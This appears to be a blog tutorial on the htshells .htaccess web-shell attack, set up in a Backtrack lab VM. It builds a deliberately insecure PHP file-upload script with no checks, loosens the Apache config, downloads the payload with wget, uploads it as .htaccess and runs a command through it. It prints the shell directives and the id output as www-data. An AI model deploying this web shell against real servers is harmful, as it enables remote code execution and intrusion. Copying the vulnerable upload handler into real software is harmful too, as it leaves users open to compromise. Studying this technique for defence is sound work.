htshells tutorial
Here is a quick tutorial on how to use the .htaccess shell attack. I did this on a backtrack 5 vm, the upload example is loosely based on (http://www.w3schools.com/PHP/php_file_upload.asp). The first thing we do is create our vulnerable "application", like this:
root@bt:/var/www# mkdir htshells
root@bt:/var/www# cd htshells/
root@bt:/var/www/htshells# chmod 777 .
root@bt:/var/www/htshells# cat > index.html
<html>
<body>
<form action="upload_file.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
root@bt:/var/www/htshells# cat > upload_file.php
<?php
if ($_FILES['file']['error'] > 0)
{
echo "Error: ".$_FILES['file']['error']."<br />";
}
else
{
echo "Upload: ".$_FILES['file']['name']."<br />";
echo "Type: ".$_FILES['file']['type']."<br />";
echo "Size: " . ($_FILES['file']['size'] / 1024) . " Kb<br />";
echo "Stored in: ".$_FILES['file']['tmp_name']."<br />";
}
if (file_exists($_FILES['file']['name']))
{
echo $_FILES['file']['name']." already exists.";
}
else
{
move_uploaded_file($_FILES['file']['tmp_name'],$_FILES['file']['name']);
echo "Moved to: ".$_FILES['file']['name'];
}
?>
Next we have to change the apache configuration, as backtrack comes with secure defaults.
root@bt:/var/www# vim /etc/apache2/sites-enabled/000-defaultChange the AllowOverride argument to all under the /var/www directory configuration
<Directory /var/www/>
Options Indexes FollowSymLinks MultiViews
AllowOverride All
Order allow,deny
allow from all
</Directory>
Then start apache
root@bt:/var/www/htshells# apache2ctl startNext we grab and prepare our payload:
root@bt:/var/www/htshells# cd /root root@bt:~# wget https://github.com/wireghoul/htshells/raw/master/htaccess.php --2011-06-01 20:16:16-- https://github.com/wireghoul/htshells/raw/master/htaccess.php Resolving github.com... 207.97.227.239 Connecting to github.com|207.97.227.239|:443... connected. HTTP request sent, awaiting response... 200 OK Length: 536 [text/plain] Saving to: `htaccess.php' 100%[========================================================================================>] 536 --.-K/s in 0s 2011-06-01 20:16:18 (53.1 MB/s) - `htaccess.php' saved [536/536] root@bt:~# mv htaccess.php .htaccess root@bt:~#
Next we visit our demo application in the browser
Select the file to upload (you might have to right click and select show hidden files)

Submit the file for upload

root@bt:/var/www/htshells# GET http://localhost/htshells/.htaccess?c=id
# Self contained .htaccess web shell - Part of the htshell project
# Written by Wireghoul - http://www.justanotherhacker.com
# Override default deny rule to make .htaccess file accessible over web
<Files ~ "^\.ht">
Order allow,deny
Allow from all
</Files>
# Make .htaccess file be interpreted as php file. This occur after apache has interpreted
# the apache directoves from the .htaccess file
AddType application/x-httpd-php .htaccess
###### SHELL ######
uid=33(www-data) gid=33(www-data) groups=33(www-data)
###### LLEHS ######

